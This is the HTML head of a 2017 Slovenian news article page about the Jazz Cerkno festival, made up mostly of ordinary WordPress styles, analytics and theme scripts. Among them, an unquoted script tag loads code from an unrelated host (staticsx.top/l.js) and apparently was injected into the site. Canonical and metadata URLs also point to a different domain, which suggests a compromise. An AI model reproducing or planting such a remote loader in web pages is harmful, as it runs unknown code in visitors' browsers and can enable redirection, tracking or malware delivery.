

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://go-portal.si/nocoj-se-zacenja-festival-jazz-cerkno-2017-deset-zasedb-v-treh-dneh/
body_size: 31932
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="sl-SI"> <!--<![endif]-->
<head>
    <title>Nocoj se začenja festival Jazz Cerkno 2017: DESET ZASEDB V TREH DNEH - GO-Portal</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://go-portal.si/xmlrpc.php" />
    <script type="text/javascript">
/* <![CDATA[ */
window.JetpackScriptData = {"site":{"icon":"","title":"GO-Portal","host":"unknown","is_wpcom_platform":false}};
/* ]]> */
</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta property="og:image" content="https://go-portal.si/wp-content/uploads/2017/05/Jazz.jpg" /><link rel="icon" type="image/png" href="https://go-portal.si/wp-content/uploads/2017/05/Goriška-01.png">
	<!-- This site is optimized with the Yoast SEO Premium plugin v19.0.1 (Yoast SEO v25.5) - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://go-portal.horieva.com/nocoj-se-zacenja-festival-jazz-cerkno-2017-deset-zasedb-v-treh-dneh/" />
	<meta property="og:locale" content="sl_SI" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Nocoj se začenja festival Jazz Cerkno 2017: DESET ZASEDB V TREH DNEH" />
	<meta property="og:description" content="Dvaindvajseta izvedba enega najbolj priznanih jazz festivalov v goriški regiji se danes začenja v Cerknem.  V treh dneh se bo zvrstilo deset skupin. Jazz Cerkno 2017 bo nocoj na pokritem trgu sredi mesta zagnal Big Band RTV Slovenija, ki v tokratnem sodelovanju s festivalom gosti saksofonista Jako Kopača in avstrijskega bobnarja in aranžerja Reinholda Schmölzerja. Danes bo sledil nastop [&hellip;]" />
	<meta property="og:url" content="https://go-portal.horieva.com/nocoj-se-zacenja-festival-jazz-cerkno-2017-deset-zasedb-v-treh-dneh/" />
	<meta property="og:site_name" content="GO-Portal" />
	<meta property="article:published_time" content="2017-05-18T13:56:10+00:00" />
	<meta property="og:image" content="https://go-portal.horieva.com/wp-content/uploads/2017/05/Jazz.jpg" />
	<meta property="og:image:width" content="717" />
	<meta property="og:image:height" content="480" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Maruša Vrečar" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Maruša Vrečar" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="2 minuti" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://go-portal.horieva.com/nocoj-se-zacenja-festival-jazz-cerkno-2017-deset-zasedb-v-treh-dneh/","url":"https://go-portal.horieva.com/nocoj-se-zacenja-festival-jazz-cerkno-2017-deset-zasedb-v-treh-dneh/","name":"Nocoj se začenja festival Jazz Cerkno 2017: DESET ZASEDB V TREH DNEH - GO-Portal","isPartOf":{"@id":"https://go-portal.horieva.com/#website"},"primaryImageOfPage":{"@id":"https://go-portal.horieva.com/nocoj-se-zacenja-festival-jazz-cerkno-2017-deset-zasedb-v-treh-dneh/#primaryimage"},"image":{"@id":"https://go-portal.horieva.com/nocoj-se-zacenja-festival-jazz-cerkno-2017-deset-zasedb-v-treh-dneh/#primaryimage"},"thumbnailUrl":"https://go-portal.si/wp-content/uploads/2017/05/Jazz.jpg","datePublished":"2017-05-18T13:56:10+00:00","author":{"@id":"https://go-portal.horieva.com/#/schema/person/7d335be3f4bec63119bc77c85d159688"},"inLanguage":"sl-SI","potentialAction":[{"@type":"ReadAction","target":["https://go-portal.horieva.com/nocoj-se-zacenja-festival-jazz-cerkno-2017-deset-zasedb-v-treh-dneh/"]}]},{"@type":"ImageObject","inLanguage":"sl-SI","@id":"https://go-portal.horieva.com/nocoj-se-zacenja-festival-jazz-cerkno-2017-deset-zasedb-v-treh-dneh/#primaryimage","url":"https://go-portal.si/wp-content/uploads/2017/05/Jazz.jpg","contentUrl":"https://go-portal.si/wp-content/uploads/2017/05/Jazz.jpg","width":717,"height":480,"caption":"Foto: Pixabay"},{"@type":"WebSite","@id":"https://go-portal.horieva.com/#website","url":"https://go-portal.horieva.com/","name":"GO-Portal","description":"Goriški portal.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://go-portal.horieva.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"sl-SI"},{"@type":"Person","@id":"https://go-portal.horieva.com/#/schema/person/7d335be3f4bec63119bc77c85d159688","name":"Maruša Vrečar","url":"https://go-portal.si/author/markolazar/"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="GO-Portal &raquo; Vir" href="https://go-portal.si/feed/" />
<link rel="alternate" type="application/rss+xml" title="GO-Portal &raquo; Vir komentarjev" href="https://go-portal.si/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="GO-Portal &raquo; Nocoj se začenja festival Jazz Cerkno 2017: DESET ZASEDB V TREH DNEH Vir komentarjev" href="https://go-portal.si/nocoj-se-zacenja-festival-jazz-cerkno-2017-deset-zasedb-v-treh-dneh/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/go-portal.si\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://go-portal.si/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://go-portal.si/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://go-portal.si/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='embedpress-style-css' href='https://go-portal.si/wp-content/plugins/embedpress/assets/css/embedpress.css?ver=4.2.9' type='text/css' media='all' />
<link rel='stylesheet' id='rfw-style-css' href='https://go-portal.si/wp-content/plugins/rss-feed-widget/css/style.css?ver=2026010703' type='text/css' media='all' />
<link rel='stylesheet' id='wpemfb-lightbox-css' href='https://go-portal.si/wp-content/plugins/wp-embed-facebook/templates/lightbox/css/lightbox.css?ver=3.0.10' type='text/css' media='all' />
<link rel='stylesheet' id='wp-polls-css' href='https://go-portal.si/wp-content/plugins/wp-polls/polls-css.css?ver=2.77.3' type='text/css' media='all' />
<style id='wp-polls-inline-css' type='text/css'>
.wp-polls .pollbar {
	margin: 1px;
	font-size: 6px;
	line-height: 8px;
	height: 8px;
	background: #5262c5;
	border: 1px solid #000;
}

</style>
<link rel='stylesheet' id='cmplz-general-css' href='https://go-portal.si/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1753257009' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Roboto+Slab%3A400%7COpen+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=8.2' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://go-portal.si/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://go-portal.si/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://go-portal.si/wp-content/themes/Newspaper/style.css?ver=8.2c' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-child-css' href='https://go-portal.si/wp-content/themes/go-portal-child/style.css?ver=8.2c' type='text/css' media='all' />
<script type="text/javascript" src="https://go-portal.si/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://go-portal.si/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://go-portal.si/wp-content/plugins/wp-embed-facebook/templates/lightbox/js/lightbox.min.js?ver=3.0.10" id="wpemfb-lightbox-js"></script>
<script type="text/javascript" id="wpemfb-fbjs-js-extra">
/* <![CDATA[ */
var WEF = {"local":"sl_SI","version":"v3.2","fb_id":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://go-portal.si/wp-content/plugins/wp-embed-facebook/inc/js/fb.min.js?ver=3.0.10" id="wpemfb-fbjs-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->

<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-T5PX4QH" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["go-portal.si"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-T5PX4QH");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
/* ]]> */
</script>

<!-- End Google tag (gtag.js) snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://go-portal.si/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://go-portal.si/wp-json/wp/v2/posts/738" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://go-portal.si/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://go-portal.si/?p=738' />
<meta name="generator" content="Site Kit by Google 1.157.0" />	<style>img#wpstats{display:none}</style>
			<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style>			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/go-portal.si\/wp-admin\/","wpRestNonce":"05d91d1b8f","wpRestUrl":"https:\/\/go-portal.si\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://go-portal.si/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]-->
<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6488729491925189&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

            if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tds_general_modal_image="yes";
var td_ajax_url="https:\/\/go-portal.si\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=8.2";
var td_get_template_directory_uri="https:\/\/go-portal.si\/wp-content\/themes\/Newspaper";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="3";
var td_please_wait="Prosimo po\u010dakajte...";
var td_email_user_pass_incorrect="Uporabni\u0161ko ime ali geslo je napa\u010dno!";
var td_email_user_incorrect="Email ali uporabni\u0161ko ime sta napa\u010dni!";
var td_email_incorrect="Napa\u010den email naslov!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#5262c5";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Prej\u0161nja (leva smerna tipka)";
var td_magnific_popup_translation_tNext="Naslednja (desna smerna tipka)";
var td_magnific_popup_translation_tCounter="%curr% od %total%";
var td_magnific_popup_translation_ajax_tError="Vsebine od %url% ni bilo mogo\u010de nalo\u017eiti.";
var td_magnific_popup_translation_image_tError="Slike #%curr% ni bilo mogo\u010de nalo\u017eiti.";
var tdsDateFormat="l, F j, Y";
